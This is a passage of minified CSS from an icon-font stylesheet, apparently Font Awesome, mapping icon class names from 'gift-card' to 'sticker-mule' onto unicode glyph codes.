fore{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hashtag:before{content:"\f292"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-home-heart:before{content:"\f4c9"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skeleton:before{content:"\f620"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.f